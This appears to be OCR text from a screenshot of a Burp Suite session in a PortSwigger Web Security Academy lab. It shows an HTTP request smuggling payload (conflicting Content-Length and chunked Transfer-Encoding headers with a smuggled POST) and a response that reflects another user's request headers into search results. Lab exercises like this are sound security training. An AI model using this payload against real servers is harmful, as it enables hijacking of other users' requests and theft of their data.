 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: aca41fb41fa1d09bc0d90aa50007008c.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 124
5 Transfer-Encoding: chunked
6
7 0
8
9 POST / HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 200
12 Connection: close
13
14 search=test
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class=blog-header>
53 <h1>
0 search results for 'testPOST / HTTP/1.1
54 X-wXsAVO-Ip:
55 Host:
aca41fb41fa1d09bc0d90aa50007008c.web-security-academy.
net
56 Content-Type: application/x-www-form-urlencoded
57 Content-Length: 124
58 Transfer'
</h1>